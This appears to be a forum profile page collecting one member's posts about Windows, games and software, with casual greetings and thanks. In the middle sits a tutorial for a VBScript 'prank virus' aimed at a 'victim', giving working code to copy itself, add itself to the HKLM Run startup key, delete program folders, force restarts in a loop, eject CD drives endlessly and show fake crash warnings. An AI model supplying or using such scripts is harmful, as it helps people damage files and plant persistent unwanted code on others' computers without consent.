
Mr.Thunderbird
-
Posts
352 -
Joined
-
Last visited
-
Days Won
1
Content Type
Profiles
Forums
Events
Posts posted by Mr.Thunderbird
-
-
Just dropping by to say hello, and that I'm glad to be here.

Hello, and welcome to WinCert !
Enjoy your stay here

-
Thank you Rick !

Providing us with great stuff and tools

-
There is a new Version of
-
If you speak SOON Deutsch we can talk because my Russian is a bit rosty after 25 years not speaking @ all anymore :icon_rolleyes:
Maybe English is better for both of us ?


-
I'm 14 Years old and live in Denmark, but i am a Russian, and i can speak
Danish
English
Russian
Soon Deutsch

And i just go to school

-
I'll vote for n1k !
Cool clean desk

But the other one have some cool fonts !

-
Wow !
Thanks Cro-man
I always enjoy playing some old games

Lol, their 12 year thing is on the same day as my 14th year b-day !

-
No thats not the reason Reshacker wont work... The exe is encrypted and cannot be reshacked
Allright thanks anyway

-
You can use Reshacher...
EDIT: I just found out Reshacher wont work but you can do it by having a tray.ico in %AppData%\uTorrent
I will update the addon soon just let me try to find out how to change the .torrent file
Allright, thanks

BTW; there are many programs that reshacker doesn't work with, isn't there another prog ?

-
Thanks all

Glad you could use it

Oh, and be free to use post this tut on other forums, but it would be better if you linked to this page, because there might come some updates

-
Updated with Vista look
Cool Rick, Thanks ! :thumbsup_anim:
BTW:
My
-
Well, a lot of people bought Vista and expect support for it. BTW, did you know that Vista SP1 will take app 1 GB of your space and will need about 7 Gigs just for the setup?
Wow ! :thumbsdown_anim:
Man, that is... well i can't even find the word !

-
Wow, then what is the reason of working a service pack 1 for windows, instead they should use their time to make the new windows better !

-
Items you need
-> Notepad
-> You and your victim is running Windows
1. Open notepad
2. On the first line add
wshshell.run "calc"
wscript.sleep 100
wshshell.sendkeys "5"
wscript.sleep 1000
wshshell.run "calc"
wscript.sleep 100
wshshell.sendkeys "4"
wscript.sleep 1000
wshshell.run "calc"
wscript.sleep 100
wshshell.sendkeys "3"
wscript.sleep 1000
wshshell.run "calc"
wscript.sleep 100
wshshell.sendkeys "2"
wscript.sleep 1000
wshshell.run "calc"
wscript.sleep 100
wshshell.sendkeys "1"
wscript.sleep 1000
wshshell.run "calc"
wscript.sleep 100
wshshell.sendkeys "0"- This would make the calculater pop up, counting down from 5 to 0 with 1 second of space between each calculater pops up.
Set wshshell = WScript.CreateObject("Scripting.FileSystemObject")
Wshshell.CopyFile WScript.ScriptFullName, "C:\PATH OF YOUR CHOICE\FILENAME.vbs"PATH OF YOUR CHOICE indicates where you want to copy your script to.
FILENAME indicates the name of your VBS script.
Example:
C:\WINDOWS\system32\SuperNewTankGame.vbs
This command will copy your script to C/Windows/System32
Wshshell.RegWrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\filename","C:\PATH OF YOUR CHOICE\FILENAME.vbs"
You need you use this command with the copy command in order to work...
NOW, THIS IS EVIL !
This command will add your script to the startup program list, so every time your victim starts his computer, the script will run itself.
Please, remember to add
Set wshShell = wscript.CreateObject("WScript.Shell")after using COPY or REGWRITE command
Set wshshell = wscript.CreateObject("WScript.Shell")
Wshshell.RegWrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\shutup.exe","C:\Virus.vbs"
Set wshshell = WScript.CreateObject("Scripting.FileSystemObject")
Wshshell.CopyFile WScript.ScriptFullName, "C:\Virus.vbs"
Set wshshell = wscript.CreateObject("WScript.Shell")Delete Folder Code
Dim FSO, Folder
set FSO=CreateObject("Scripting.FileSystemObject")
Folder="C:\PATCH OF FOLDER OR/ AND FOLDERNAME"
FSO.DeleteFolder(Folder)Example
Dim FSO, Folder
set FSO=CreateObject("Scripting.FileSystemObject")
Folder="C:\Program Files\MSN Messenger"
FSO.DeleteFolder(Folder)This will restart your victims PC :lol:
do
WshShell.SendKeys "%{F4}"
Wscript.sleep 100
wshshell.sendkeys "r"
loopCD EJECT [should be done without a cd/dvd in the drive, for faster ejecting]
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
End If
loopwshshell.AppActivate "cmd"
'AppActivate activates the window which has a title equal to, or closest to what you type in the quotes
'You need the sleep to make sure that it activates it after cmd has started
wshshell.run "cmd",2
,2 means that the program will start minimized !
Another code:
MsgBox"TEXT YOU WANT TO DISPLAY",EXTRA CODES, "TITLE"
This will launch a pop up where the title will be "TITLE", and the message will be "TEXT YOU WANT TO DISPLAY"
For an example:
MsgBox"Hello, this is not a JOKE, your pc will CRASH!", 0 + 16 + 4096, "Critical"

Extra stuff that you can add in the ,EXTRA CODES, area:
Buttons :
0 - OK
1 - OK, CANCEL
2 - ABORT, RETRY, IGNORE
3 - YES, NO, CANCEL
4 - YES, NO
5 - RETRY, CANCEL
ICONS :
16 - CRITICAL ICON
32 - WARNING QUERY ICON
48 - WARNING MESSAGE ICON
64 - INFO ICON
Extra Stuff:
0 - NORMAL
4096 - ALWAYS ON TOP,1+16+4096, Will make a window with OK and CANCEL buttons, CRITICAL ICON, and the window will be on top of other windows
If you want to make a command that repeats itself:
do
COMMAND(S)
loopWhere COMMAND is one of the command i listed above
Eeeenjoy !
And please, if somebody can make some kind of "program" to convert .vbs to .exe, ot just an exe that runs the vbs, WOULD BE AWESOME!
-

Hmm, i liked this one

-
Converted :stargate7xu5:
Cool, Thanks ! :thumb_yello:
-
Great icon man ! :thumbsup_anim:
-
WINDOWS SEVEN SHOULD BE RELEASED IN 3 YEARS, WHY DO I NEED VISTA IF IN 3 YEARS I MIGHT INSTALL SEVEN?
Is there going to be a new Windows AGAIN ?

-
Wow, its a really long joke, but i think you need good memory to remember all that

-
Wow man, awesome stuff !
Thanks Rick !

-




New UT3 Site
in Games Hangout
Posted
OH MY GOD!
I've always loved UT, (i still have the first one )
)
But this is, WOW !
SO GREAT!
I cant wait to buy this game !
Thanks n1k to providing this !